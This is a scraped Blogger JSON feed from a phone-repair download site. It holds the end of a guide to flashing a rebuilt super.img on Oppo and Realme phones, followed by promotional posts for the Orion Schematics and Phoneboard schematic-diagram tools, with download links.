skipped).\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EConnect and Flash:\u003C\/b\u003E\n    \u003C\/span\u003E\u003Cul\u003E\n      \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETurn off the phone.\u003C\/span\u003E\u003C\/li\u003E\n      \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHold \u003Cb\u003EVolume Up + Volume Down\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n      \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPlug in the USB cable.\u003C\/span\u003E\u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick \u003Cb\u003EWrite Flash\u003C\/b\u003E or \u003Cb\u003EFlash\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will now write the super partition properly. It will take longer than before because it's actually writing the system files this time.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESuperCraft_by_AR_Education (Super.img Creator Tool)-\u0026nbsp;\u003Ca href=\"https:\/\/www.mediafire.com\/file\/9q8zz18bc1tz6m6\/SuperCraft_by_AR_Education.7z\/file\" target=\"_blank\"\u003Ehttps:\/\/www.mediafire.com\/file\/9q8zz18bc1tz6m6\/SuperCraft_by_AR_Education.7z\/file\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFinal Results\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnce the flashing is done, disconnect the phone and turn it on.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe first boot might take a little while, but you should see the second logo (the animation), and eventually, the setup screen. The \"Serial not match\" error should be gone, and your device is back to normal.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhy This Method is Better\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ENo \"Dump\" Files Needed:\u003C\/b\u003E You don't need to beg other technicians for a backup file from a working phone.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EOfficial Software:\u003C\/b\u003E You are using the official files from the manufacturer, just repackaged correctly.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ESafe:\u003C\/b\u003E Since it uses the official configuration (JSON), you aren't risking writing the wrong partition sizes.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHopefully, this saves you from a headache the next time you see a missing super file!\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/2950324076087444758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/superimg-create-free-tool-download-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/2950324076087444758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/2950324076087444758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/superimg-create-free-tool-download-for.html","title":"Super.img Create Free Tool Download For Oppo and Realme Mobile 2026"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9eK52MpPaMSpL3ApET4M2VSAsFC6Z42DgHJPohZamYYzu9KvZ7DFdfv1j4E9OobMRVj1potLpGiX76WsK17CPz42b4iDBp3hSJA0zHyGt6RThX89VIe-_krJYIOEKA0FVXWc0rCArL2-rSNUOlT5RpioweM1SaonCJO-iorsZnOg1Gocj2apX7mfDOjpm=s72-w640-h412-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default/-/diagram?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 33388
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-19T18:22:02.946+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/diagram?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/search\/label\/diagram"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-8380088124960299029"},"published":{"$t":"2023-05-21T06:19:00.002+05:30"},"updated":{"$t":"2023-05-21T06:19:15.843+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"}],"title":{"type":"text","$t":"Estech Orion Schematics Tool For Mobile and Laptop (One day FREE) -2023"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EA software program called Orion Schematics Tool allows users to view schematic layouts of mobile devices and other electronic devices. The program may be had been preparing schematic diagrams of many kinds of devices, including laptops, tablets, and smartphones, and is available via Windows computers.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Oe26oJ0E9dKni2nLTMnKMeAa_Ml73Kz97RmNkJq5xCZ8kq5RhV1rBxVYaCcHuca74BoRb4Qte4bIT_1rRtpwh6GR21ITHl3dRKv67WEA5HXsErzgC8ZMlhb30lRaS5DCBiW2pIGVU0CHPyJX9eDYxX0v1ALvu-y7_V3UOijQ62B4jnwf5_UCWHua0Q\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1471\" data-original-width=\"1745\" height=\"539\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Oe26oJ0E9dKni2nLTMnKMeAa_Ml73Kz97RmNkJq5xCZ8kq5RhV1rBxVYaCcHuca74BoRb4Qte4bIT_1rRtpwh6GR21ITHl3dRKv67WEA5HXsErzgC8ZMlhb30lRaS5DCBiW2pIGVU0CHPyJX9eDYxX0v1ALvu-y7_V3UOijQ62B4jnwf5_UCWHua0Q=w640-h539\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Poppins;\"\u003E\n\u003C\/span\u003E\u003Cdiv class=\"mbtTOC2\"\u003E \n\u003Cspan style=\"background-color: white; font-family: Poppins;\"\u003E\u003Cbutton\u003EContents \u003Cspan\u003E[\u003Ca id=\"Tog\" onclick=\"mbtToggle2()\"\u003Ehide\u003C\/a\u003E]\u003C\/span\u003E\u003C\/button\u003E \n\u003C\/span\u003E\u003Cdiv id=\"mbtTOC2\"\u003E\u003C\/div\u003E \n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EA strong tool for diagnosing and fixing mobile phones and other electronic devices is Orion Schematics Tool. The tool can be used to identify the problem's origin, such as defective parts or poor solder joints. The Orion Schematics Tool can be used to track down replacement components for broken devices.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EPeople who have never used schematic diagrams before can easily learn how to utilize the tool. The application has an inbuilt search feature that makes it simple to locate the schematic diagram for a specific device. Also, Orion Schematics Tool has a number of features including zoom and pan features that make it simple to view and understand schematic diagrams.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EOrion Schematics Tool is a valuable tool for anyone who repairs or troubleshoots mobile phones and other electronic devices. Easy to use and find the component layout with one click.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cspan style=\"color: #04ff00;\"\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan style=\"color: #04ff00;\"\u003Emake a new account and free use for 1 day full features of the Orion schematics tool.\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EDownload - \u003Ca href=\"https:\/\/workupload.com\/file\/GrZWEu8s2YF\" rel=\"nofollow\" target=\"_blank\"\u003EOrion Schematics Diagram Tool Latest\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EHere are some of the features of the Orion Schematics Tool:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EView schematic diagrams of a wide range of devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EIdentify the source of problems\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFind replacement parts for damaged devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEasy to use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EBuilt-in search function\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EZoom and pan capabilities\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2023\/05\/estech-orion-schematics-tool-for-mobile.html\"\u003EOrion Schematics Tool\u003C\/a\u003E is a useful tool that will help you in solving problems and fix devices more quickly and efficiently if you are a mobile phone repair specialist or a consumer.\u003C\/span\u003E\u003C\/div\u003E\u003Cscript\u003EmbtTOC2();\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/8380088124960299029\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/05\/estech-orion-schematics-tool-for-mobile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/8380088124960299029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/8380088124960299029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/05\/estech-orion-schematics-tool-for-mobile.html","title":"Estech Orion Schematics Tool For Mobile and Laptop (One day FREE) -2023"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Oe26oJ0E9dKni2nLTMnKMeAa_Ml73Kz97RmNkJq5xCZ8kq5RhV1rBxVYaCcHuca74BoRb4Qte4bIT_1rRtpwh6GR21ITHl3dRKv67WEA5HXsErzgC8ZMlhb30lRaS5DCBiW2pIGVU0CHPyJX9eDYxX0v1ALvu-y7_V3UOijQ62B4jnwf5_UCWHua0Q=s72-w640-h539-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-7828325575084669169"},"published":{"$t":"2023-05-18T19:17:00.001+05:30"},"updated":{"$t":"2024-08-12T18:04:43.208+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Phoneboard v1.9.0 Schematic Diagram iPhone Free Tool"},"content":{"type":"html","$t":"\u003Ch2 style=\"line-height: 37px; margin: 0px 0px 10px; padding: 0px; position: relative; text-align: center; user-select: initial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans; font-size: small; letter-spacing: 0.8px; margin: 0px; padding: 0px;\"\u003EPhone board v1.9.0 Schematic Diagram iPhone Free Tool\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"letter-spacing: 0.8px; line-height: 37px; margin: 0px 0px 10px; padding: 0px; position: relative; text-align: left; user-select: initial;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Open Sans; font-size: small;\"\u003E\u003Cspan face=\", \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;roboto\u0026quot; , , \u0026quot;ubuntu\u0026quot; , \u0026quot;cantarell\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif\" style=\"font-weight: 400; margin: 0px; padding: 0px;\"\u003EIn this guide, we will tell you about a cool software that will enable you to get complete information about your device’s phone board information. This tool goes by the name\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\", \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;roboto\u0026quot; , , \u0026quot;ubuntu\u0026quot; , \u0026quot;cantarell\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif\" style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003EPhoneboard v1.9.0\u003C\/span\u003E\u003Cspan face=\", \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;roboto\u0026quot; , , \u0026quot;ubuntu\u0026quot; , \u0026quot;cantarell\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif\" style=\"font-weight: 400; margin: 0px; padding: 0px;\"\u003E. It has been developed by the PhoneBoard GSM team. This tool is exclusive for running on Windows XP, Vista, Windows 7\/8\/8.1\/10. Both 32-bit and 64-bit-based systems can run the Phoneboard v1.9.0. We have put up the latest version of the software which you can find in the download section below.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEeoqt4m_qamjyR5qXcMluFLUoe6ecD9o9ctC3ImK02xYFXUqg9hFHQiN6a9LqzeekUuyUaX3C7FCS5d47WdTriPdwC4WRHN-Hc2_NAt5I427U2I3tsja7s91V0RxPJJOLVn9jAu8rjTC\/s1600\/2020-07-05_092433.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1366\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEeoqt4m_qamjyR5qXcMluFLUoe6ecD9o9ctC3ImK02xYFXUqg9hFHQiN6a9LqzeekUuyUaX3C7FCS5d47WdTriPdwC4WRHN-Hc2_NAt5I427U2I3tsja7s91V0RxPJJOLVn9jAu8rjTC\/s640\/2020-07-05_092433.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gw-3+1f-3d+2z\" data-ad-slot=\"7580524627\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 id=\"point13\" style=\"border-bottom: 1px dotted rgb(78, 85, 90); border-top: 1px dotted rgb(78, 85, 90); font-weight: 400; letter-spacing: 0.8px; line-height: 1.3em; margin: 0px 0px 10px; outline: 0px; padding: 3px; position: relative; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small; margin: 0px; padding: 0px;\"\u003EFeature Of Phoneboard\u0026nbsp; v1.9.0 :\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"font-weight: normal; letter-spacing: 0.8px; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; position: relative; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv align=\"center\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv align=\"left\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv align=\"left\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small; letter-spacing: 0.8px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003EiPhone 6 820-3486-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC1271 is misspelled as R1271_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5217_RF misspelled as R5217. Reported by Ruuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5212_RF misspelled as R5212. Reported by Ruuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5208_RF misspelled as R5208_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EL5123_RF misspelled as C5123_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5211-RF is misspelled as L5211_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5131_RF is misspelled as R51316_RF. Reported by Reuben Vuolasranta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EU5201_RF is misspelled as U5301_RF.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EU1703 is misspelled as J1703.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5317_RF is misspelled as R5217_RF. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5319_RF is misspelled as R5218_RF. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5318_RF is misspelled as R5218_RF. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER5316_RF is misspelled as R5216_RF. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ER2405 is misspelled as R2403. Reported by @vladwpf.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EiPhone 6 Plus 